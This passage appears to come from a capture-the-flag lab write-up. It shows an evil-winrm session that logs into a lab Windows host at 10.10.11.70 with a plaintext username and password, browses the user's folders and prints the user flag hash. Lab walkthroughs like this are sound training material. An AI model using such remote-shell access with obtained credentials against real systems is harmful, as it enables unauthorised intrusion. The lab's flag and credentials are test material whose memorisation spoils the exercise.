 └─$ evil-winrm -i 10.10.11.70 -u adam.silver -p 'NewPassword2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> ls
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..
*Evil-WinRM* PS C:\Users\adam.silver> ls
Directory: C:\Users\adam.silver
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/28/2025 12:31 PM 3D Objects
d-r--- 2/28/2025 12:31 PM Contacts
d-r--- 3/12/2025 12:09 PM Desktop
d-r--- 3/5/2025 10:16 AM Documents
d-r--- 2/28/2025 12:31 PM Downloads
d-r--- 2/28/2025 12:31 PM Favorites
d-r--- 2/28/2025 12:31 PM Links
d-r--- 2/28/2025 12:31 PM Music
d-r--- 2/28/2025 12:31 PM Pictures
d-r--- 2/28/2025 12:31 PM Saved Games
d-r--- 2/28/2025 12:31 PM Searches
d-r--- 2/28/2025 12:31 PM Videos
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 8/7/2025 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> cat user.txt
e5a9117843fb7d65ba1d5f0e68e35ef7
*Evil-WinRM* PS C:\Users\adam.silver\Desktop>